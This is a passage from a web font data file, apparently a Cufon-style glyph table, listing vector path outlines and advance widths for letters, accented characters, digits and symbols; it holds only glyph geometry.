7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":199},{"d":"158,-256r0,275r-153,-251r0,236r-10,0r0,-275r153,251r0,-236r10,0","w":192},{"d":"4,-207v0,3,2,5,4,7v2,2,4,3,7,3v3,-0,5,-1,7,-3v2,-2,3,-4,3,-7v0,-3,-1,-6,-3,-8v-2,-2,-4,-3,-7,-3v-3,-0,-5,1,-7,3v-2,2,-4,5,-4,8xm8,-207v0,-2,1,-4,2,-5v1,-1,3,-2,5,-2v2,-0,4,1,5,2v1,1,2,3,2,5v0,2,-1,4,-2,5v-1,1,-3,1,-5,1v-2,-0,-4,-0,-5,-1v-1,-1,-2,-3,-2,-5xm9,-159r0,199r11,-0r0,-199r-11,-0","w":54},{"d":"5,0r229,0r0,10r-229,0r0,-10","w":252},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm63,12r98,-277r10,3r-97,278","w":246},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0xm65,-294r67,-43r6,7r-66,43"},{"d":"5,-105r121,0r0,11r-121,0r0,-11xm5,-141r121,0r0,11r-121,0r0,-11","w":146},{"d":"211,0r4,4r-3,0r-2,0r-108,-259r7,-1r-4,4r0,-5r169,0r0,10r-157,0r23,54r23,54r150,0r0,11r-146,0r25,61r26,62r162,0r0,10r-169,0r0,-5xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":405},{"d":"89,-216v0,2,1,4,3,4v2,0,3,-2,3,-4v0,-2,-1,-3,-3,-3v-2,0,-3,1,-3,3xm97,-172v0,8,-1,15,-4,21v-3,6,-6,12,-10,17v-4,5,-10,8,-15,12v-5,4,-10,8,-16,11v-5,3,-10,7,-16,11v-6,4,-11,8,-15,13v-4,5,-8,11,-11,17v-3,6,-4,13,-4,21v0,12,2,22,6,32v4,10,11,19,19,27v8,8,17,13,27,18v10,5,20,7,32,7v12,-0,23,-2,33,-7v10,-5,19,-11,27,-19v8,-8,14,-17,18,-28v4,-11,7,-22,7,-34r10,-0v-0,14,-2,27,-7,39v-5,12,-11,22,-20,31v-9,9,-19,16,-31,21v-12,5,-24,8,-37,8v-13,-0,-25,-3,-37,-8v-12,-5,-21,-11,-30,-20v-9,-9,-16,-19,-21,-31v-5,-12,-7,-23,-7,-36v0,-10,1,-19,4,-26v3,-7,7,-14,12,-19v5,-5,11,-10,17,-14r18,-12r15,-9v5,-3,9,-7,13,-11v4,-4,7,-9,9,-14v2,-5,3,-11,3,-18r11,-0xm78,-216v0,-4,1,-7,4,-10v3,-3,6,-4,10,-4v4,0,7,1,10,4v3,3,4,6,4,10v0,4,-1,7,-4,10v-3,3,-6,4,-10,4v-4,-0,-7,-1,-10,-4v-3,-3,-4,-6,-4,-10","w":209},{"d":"-4,-3r53,0r0,-260r-50,0r0,-11r61,0r0,282r-64,0r0,-11","w":81},{"d":"27,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-15,-7,-21,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm-5,4r0,-188r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":196},{"d":"-6,-197r28,-59r9,0r0,260r-10,0r0,-231r-2,2v-3,5,-5,11,-8,17r-7,16","w":71},{"d":"1,-119v2,-3,5,-6,8,-9v3,-2,6,-4,10,-6v4,-2,9,-3,14,-3v4,0,8,1,12,2v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,1,12,1v3,0,5,0,8,-1v3,-1,5,-1,7,-2v2,-1,4,-2,6,-4r7,8v-2,2,-4,4,-7,5v-3,1,-7,3,-10,4v-3,1,-7,1,-11,1v-5,0,-9,0,-15,-2v-6,-2,-12,-5,-18,-9r0,1v-8,-5,-14,-7,-20,-7v-4,0,-7,1,-10,2v-3,1,-5,3,-7,5v-3,2,-5,5,-7,7","w":137},{"d":"-43,-82r121,0r0,11r-121,0r0,-11xm14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm14,-5v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm25,-5v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":34},{"d":"23,-212r-74,-49r7,-8r74,49","w":72},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm65,-222r67,-43r6,7r-66,43"},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-49r10,0r0,94r0,4r0,86v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm166,-94v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-4","w":193},{"d":"12,-251r10,0r0,114r-10,0r0,-114xm12,-107r10,0r0,114r-10,0r0,-114xm22,-137r-10,0r0,-114r10,0r0,114xm22,7r-10,0r0,-114r10,0r0,114","w":52},{"d":"-5,4r0,-188r10,0r0,29v6,-9,14,-16,23,-22v9,-6,19,-8,31,-8v13,0,26,4,37,11v11,7,18,17,23,29v5,-12,13,-22,24,-29v11,-7,23,-11,36,-11v9,0,17,1,25,5v8,4,14,9,20,15v6,6,11,13,14,21v3,8,5,18,5,27r0,121r-10,0r0,-121v0,-8,-2,-16,-5,-23v-3,-7,-6,-13,-11,-18v-5,-5,-12,-9,-18,-12v-6,-3,-13,-5,-20,-5v-7,0,-14,2,-21,5v-7,3,-13,7,-18,12v-5,5,-8,11,-11,18v-3,7,-4,15,-4,23r0,121r-11,0r0,-121r0,-3v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-12,-18v-5,-5,-11,-8,-17,-11v-6,-3,-14,-5,-21,-5v-7,0,-14,2,-20,5v-6,3,-12,6,-17,11v-5,5,-9,11,-12,18v-3,7,-5,14,-5,21r0,124r-10,0","w":255},{"d":"-3,-162r41,-51r38,51r-8,7r-30,-41v0,1,-1,2,-1,2v0,0,-2,1,-2,2r-14,18r-15,19","w":104},{"d":"88,5r-94,-277r10,-3r94,277","w":93},{"d":"5,-130r121,0r0,11r-121,0r0,-11","w":154},{"d":"198,-36v-12,14,-25,24,-40,31v-15,7,-31,10,-46,10v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,28,17,40,31r-8,7v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v14,0,28,-4,41,-10v13,-6,26,-15,37,-27","w":220},{"d":"-30,-126r111,-36r4,10r-111,36xm-5,-256r10,0r0,251r160,0r0,10r-170,0r0,-261","w":189},{"d":"141,-64v0,10,-2,19,-6,27v-4,8,-8,16,-15,22v-7,6,-15,11,-24,15v-9,4,-18,5,-28,5v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-24,-15v-7,-6,-11,-14,-15,-22v-4,-8,-6,-17,-6,-27v0,-7,1,-14,3,-20v2,-6,6,-12,10,-18v4,-6,8,-11,14,-15v6,-4,12,-7,18,-10v-6,-3,-12,-7,-17,-11v-5,-4,-10,-9,-14,-14v-4,-5,-7,-12,-9,-18v-2,-6,-3,-13,-3,-20v0,-9,2,-18,6,-26v4,-8,9,-16,15,-22v6,-6,13,-11,22,-14v9,-3,18,-5,28,-5v10,0,19,2,28,5v9,3,16,8,22,14v6,6,12,14,16,22v4,8,5,17,5,26v0,7,-1,14,-3,20v-2,6,-5,13,-9,18v-4,5,-9,10,-14,14v-5,4,-11,8,-17,11v6,3,12,6,18,10v6,4,10,9,14,15v4,6,8,12,10,18v2,6,3,13,3,20xm130,-64v0,-8,-2,-15,-5,-22v-3,-7,-7,-14,-13,-19v-6,-5,-12,-9,-20,-12v-8,-3,-15,-5,-24,-5v-9,0,-16,2,-24,5v-8,3,-14,7,-20,12v-6,5,-10,12,-13,19v-3,7,-5,14,-5,22v0,8,2,16,5,23v3,7,7,13,13,18v6,5,12,10,20,13v8,3,15,5,24,5v9,0,16,-2,24,-5v8,-3,14,-8,20,-13v6,-5,10,-11,13,-18v3,-7,5,-15,5,-23xm129,-190v0,-8,-2,-15,-5,-22v-3,-7,-8,-13,-13,-18v-5,-5,-13,-9,-20,-12v-7,-3,-15,-5,-23,-5v-8,0,-16,2,-23,5v-7,3,-13,7,-19,12v-6,5,-10,11,-13,18v-3,7,-5,14,-5,22v0,8,2,15,5,22v3,7,7,13,13,18v6,5,12,9,19,12v7,3,15,5,23,5v8,0,16,-2,23,-5v7,-3,15,-7,20,-12v5,-5,10,-11,13,-18v3,-7,5,-14,5,-22","w":162},{"d":"1,-276v10,0,17,2,23,7v6,5,12,10,15,18v3,8,5,16,7,25v2,9,4,19,5,28v1,6,1,13,2,19v1,6,3,11,5,16v2,5,3,9,6,12v3,3,7,4,11,4r0,11v-4,0,-8,3,-11,6v-3,3,-5,7,-7,13v-2,6,-4,13,-5,20v-1,7,-2,15,-3,23v-1,10,-3,21,-5,31v-2,10,-5,19,-8,27v-3,8,-7,15,-13,20v-6,5,-13,7,-22,7r0,-11v6,0,12,-1,16,-6v4,-5,7,-11,10,-18v3,-7,5,-15,7,-24v2,-9,3,-18,4,-27v1,-9,3,-17,4,-26v1,-9,3,-16,6,-23v3,-7,6,-12,10,-16v4,-4,10,-7,17,-7r0,11v-6,0,-12,-1,-16,-5v-4,-4,-7,-8,-10,-14v-3,-6,-5,-13,-6,-20r-3,-22v-1,-8,-2,-15,-4,-23v-2,-8,-3,-15,-6,-22v-3,-7,-7,-13,-12,-17v-5,-4,-10,-6,-17,-6r0,-11","w":99},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm62,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm122,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":183},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm67,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm127,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":196},{"d":"104,4r0,-251r-108,0r0,-10r227,0r0,10r-108,0r0,251r-11,0","w":240},{"d":"183,-84v0,12,-2,24,-7,35v-5,11,-12,21,-20,29v-8,8,-18,14,-30,19v-12,5,-24,6,-37,6v-13,0,-26,-1,-37,-6v-11,-5,-21,-11,-30,-19v-9,-8,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-5v0,-32,3,-59,9,-81v6,-22,14,-38,23,-51v9,-13,20,-22,32,-28v12,-6,23,-8,35,-8v7,0,14,0,21,2v7,2,13,5,19,8v6,3,12,7,17,12v5,5,9,10,12,15r-7,7v-6,-9,-15,-18,-26,-24v-11,-6,-23,-10,-36,-10v-9,0,-19,2,-28,6v-9,4,-18,11,-26,20v-8,9,-15,22,-21,37v-6,15,-9,33,-11,55v8,-13,19,-24,33,-32v14,-8,30,-12,48,-12v13,0,25,2,37,7v12,5,22,11,30,19v8,8,15,18,20,29v5,11,7,22,7,34xm172,-84v0,-11,-2,-21,-6,-30v-4,-9,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-21,-6,-33,-6v-12,0,-22,2,-32,6v-10,4,-19,10,-27,17v-8,7,-14,16,-18,25v-4,9,-6,19,-6,30v0,11,2,22,6,31v4,9,10,18,18,25v8,7,17,12,27,16v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,18,-9,26,-16v8,-7,14,-16,18,-25v4,-9,6,-20,6,-31","w":207},{"d":"146,-296v0,8,-3,15,-9,21v-6,6,-12,9,-21,9v-8,0,-16,-3,-22,-9v-6,-6,-9,-13,-9,-21v0,-9,3,-16,9,-22v6,-6,14,-9,22,-9v9,0,15,3,21,9v6,6,9,13,9,22xm135,-296v0,-6,-1,-10,-5,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-6,8,-6,14v0,6,2,10,6,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,5,-8,5,-14xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"89,-182r-71,69r12,10v0,0,6,6,12,11v10,9,11,9,23,19v12,10,12,9,22,18r-7,8r-78,-65r80,-78","w":98},{"d":"148,-121r0,50v0,11,-2,21,-6,30v-4,9,-10,17,-17,24v-7,7,-15,12,-24,16v-9,4,-19,6,-30,6v-11,0,-21,-2,-30,-6v-9,-4,-17,-9,-24,-16v-7,-7,-12,-15,-16,-24v-4,-9,-6,-19,-6,-30v0,-8,1,-16,3,-22v2,-6,4,-12,8,-16v4,-4,8,-8,12,-11v4,-3,9,-4,13,-6v-9,-3,-16,-8,-21,-14v-5,-6,-9,-12,-11,-18v-3,-7,-4,-14,-4,-22v0,-11,2,-21,6,-30v4,-9,9,-17,16,-24v7,-7,15,-13,24,-17v9,-4,19,-6,30,-6v11,0,21,3,30,7v9,4,17,10,24,17v7,7,13,15,17,25v4,10,6,21,6,32r-11,0v0,-10,-2,-19,-5,-27v-3,-8,-8,-16,-14,-22v-6,-6,-13,-11,-21,-15v-8,-4,-17,-6,-26,-6v-9,0,-18,2,-26,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-6,17,-6,26v1,9,4,17,8,24v2,3,5,6,8,9v3,3,6,5,10,7v4,2,9,5,15,6v6,1,12,2,19,2r105,0r0,11r-22,0xm71,-5v9,0,18,-3,26,-6v8,-3,15,-8,21,-14v6,-6,11,-12,14,-20v3,-8,5,-17,5,-26r0,-50r-77,0r-2,0r0,0v-3,0,-7,1,-13,2v-6,1,-12,4,-18,7v-6,3,-11,9,-15,15v-4,6,-7,15,-7,26v0,9,3,18,6,26v3,8,8,14,14,20v6,6,12,11,20,14v8,3,17,6,26,6","w":177},{"d":"-8,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm52,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":65},{"d":"25,-302v2,-3,5,-6,8,-9v3,-2,7,-5,11,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-5,4,-7,6xm158,-256r0,275r-153,-251r0,236r-10,0r0,-275r153,251r0,-236r10,0","w":192},{"d":"5,-87v0,11,3,22,7,32v4,10,9,19,17,26v8,7,17,13,27,17v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,18,-9,26,-16v8,-7,14,-16,18,-25v4,-9,7,-20,7,-31v0,-11,-3,-21,-7,-30v-4,-9,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-21,-6,-33,-6r-82,0r36,-95r130,0r0,10r-123,0v-4,11,-3,12,-7,22r-8,21v-3,9,-4,9,-6,16v-2,4,-4,10,-6,16r66,0v13,0,25,2,37,7v12,5,21,11,30,19v9,8,15,17,20,28v5,11,8,22,8,34v0,12,-3,24,-8,35v-5,11,-11,21,-20,29v-9,8,-18,14,-30,19v-12,5,-24,6,-37,6v-13,0,-25,-2,-37,-7v-12,-5,-21,-12,-29,-20v-8,-8,-15,-18,-20,-29v-5,-11,-8,-23,-8,-36r11,0","w":202},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm81,-294r67,-43r6,7r-66,43","w":235},{"d":"-8,2r98,-277r10,3r-97,278","w":93},{"d":"81,42r0,-37v-10,-1,-21,-4,-31,-9v-10,-5,-20,-12,-28,-21v-8,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-13,2,-26,6,-37v4,-11,10,-20,18,-29v8,-9,16,-16,27,-21v11,-5,23,-8,35,-8r0,-37r10,0r0,37v16,1,31,6,43,14v12,8,23,19,31,33r-9,8v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,8,33v5,10,10,19,18,27v8,8,16,14,26,18v10,4,19,7,28,7v9,0,9,-1,19,-1v6,0,13,-1,19,-1v6,0,14,-1,22,-1v8,0,15,-2,21,-2r0,11r-75,4r0,37r-10,0","w":187},{"d":"214,-134v0,13,-3,26,-8,38v-5,12,-11,21,-20,30v-9,9,-18,15,-30,20v-12,5,-25,7,-38,7v-13,0,-25,-2,-37,-7v-12,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-30v-5,-12,-8,-25,-8,-38v0,-13,3,-25,8,-37v5,-12,11,-21,20,-30v9,-9,18,-16,30,-21v12,-5,24,-7,37,-7v13,0,26,2,38,7v12,5,21,12,30,21v9,9,15,18,20,30v5,12,8,24,8,37xm167,-114v-3,11,-9,20,-17,26v-8,6,-17,9,-28,9v-6,0,-13,-1,-19,-4v-6,-3,-11,-7,-15,-12v-4,-5,-7,-10,-10,-17v-3,-7,-4,-13,-4,-20v0,-7,1,-15,4,-21v3,-6,6,-12,10,-17v4,-5,9,-9,15,-12v6,-3,13,-4,19,-4v10,0,18,3,26,9v8,6,14,14,17,24r-4,-2r0,0r0,-1v-4,-8,-9,-15,-16,-20v-7,-5,-14,-7,-23,-7v-6,0,-12,1,-17,4v-5,3,-10,6,-14,11v-4,5,-8,10,-10,16v-2,6,-3,13,-3,20v0,7,1,13,3,19v2,6,6,11,10,16v4,5,9,8,14,11v5,3,11,4,17,4v10,0,18,-4,26,-11v8,-7,13,-14,16,-25xm203,-134v0,-12,-3,-22,-7,-32v-4,-10,-10,-19,-18,-27v-8,-8,-17,-15,-27,-19v-10,-4,-21,-6,-33,-6v-12,0,-22,2,-32,6v-10,4,-19,11,-27,19v-8,8,-14,17,-18,27v-4,10,-7,20,-7,32v0,12,3,23,7,33v4,10,10,19,18,27v8,8,17,14,27,18v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-21,7,-33","w":236},{"d":"220,-257r171,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-171,0r0,-262xm220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":412},{"d":"149,-192v0,13,-4,25,-12,36v-8,11,-18,18,-31,23v7,3,14,7,20,11v6,4,12,9,16,15v4,6,8,12,11,19v3,7,4,15,4,22v0,10,-3,19,-7,28v-4,9,-10,17,-17,23v-7,6,-16,11,-26,15v-10,4,-20,5,-31,5r-81,1r0,-263r81,0v10,0,19,2,28,5v9,3,17,8,24,14v7,6,11,12,15,20v4,8,6,17,6,26xm5,-127r0,122r34,0r18,0r19,0v10,0,18,-2,27,-5v9,-3,16,-7,22,-13v6,-6,11,-13,15,-20v4,-7,6,-15,6,-23v0,-8,-2,-17,-6,-24v-4,-7,-9,-13,-15,-19v-6,-6,-13,-10,-22,-13v-9,-3,-17,-5,-27,-5r-71,0xm5,-138r71,0v9,0,17,-1,24,-4v7,-3,14,-7,20,-12v6,-5,10,-10,13,-17v3,-7,5,-14,5,-21v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-13,-18v-6,-5,-12,-8,-20,-11v-8,-3,-15,-5,-24,-5r-71,0r0,109","w":170},{"d":"14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm-10,20v5,-3,8,-8,10,-12v2,-4,4,-9,5,-13v1,-5,1,-9,1,-14r11,0v0,6,-1,11,-2,17v-1,5,-3,10,-6,16v-3,6,-6,10,-12,14xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":51},{"d":"126,-312r-41,51r-37,-51r7,-7r31,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2